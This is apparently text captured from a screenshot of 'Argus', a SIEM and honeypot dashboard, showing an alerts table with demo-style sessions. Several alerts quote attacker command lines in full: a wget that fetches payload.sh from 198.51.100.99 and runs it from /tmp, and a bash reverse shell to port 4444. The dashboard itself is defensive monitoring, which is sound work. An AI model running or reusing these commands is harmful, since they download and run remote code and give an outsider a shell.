 Argus
SECURITY OPERATIONS
Dashboard
Alerts 24
Cases 14
Devices
Intelligence
SIEM + Honeypot + TI
Unified Security Platform
Security Operations / Alerts
Search alerts, cases, rules… Ctrl K
LIVE
LIVE Waiting for live updates…
Alerts
Every suspicious thing Argus has spotted. Click any row to see the full details and what to do.
All levels
Search alerts...
Export CSV 28 of 28 alerts
LEVEL WHEN ALERT RULE DEVICE DETAILS
MEDIUM 36s ago
HTTP honeypot path traversal from
203.0.113.5
ARG-
1036
web-
01
src_ip: 203.0.113.5 session_id: sess-http-001
CRITICAL 36s ago
Honeypot payload download from
203.0.113.5: wget
http://198.51.100.99/payload.sh -O
/tmp/.x && chmod +x /tmp/.x &&
/tmp/.x
ARG-
1032
web-
01
src_ip: 203.0.113.5
cmdline: wget http://198.51.100.99/payload.sh -O /tmp/.
session_id: sess-demo-001
CRITICAL 36s ago
Honeypot C2/download attempt: wget
http://198.51.100.99/payload.sh -O
/tmp/.x && chmod +x /tmp/.x &&
/tmp/.x
ARG-
1030
web-
01
src_ip: 203.0.113.5
cmdline: wget http://198.51.100.99/payload.sh -O /tmp/.
session_id: sess-demo-001
CRITICAL 36s ago
Honeypot C2/download attempt: bash
-i >& /dev/tcp/198.51.100.99/4444
0>&1
ARG-
1030
web-
01
src_ip: 203.0.113.5 cmdline: bash -i >& /dev/tcp/198.
session_id: sess-demo-001
CRITICAL 36s ago
Reverse shell pattern on web-01: bash
-i >& /dev/tcp/198.51.100.99/4444
0>&1
ARG-
1007
web-
01
exe: bash cmdline: bash -i >& /dev/tcp/198.51.100.99/
CRITICAL 36s ago
Honeypot login success from
203.0.113.5 (user: root)
ARG-
1029
web-
01
src_ip: 203.0.113.5 user: root session_id: sess-dem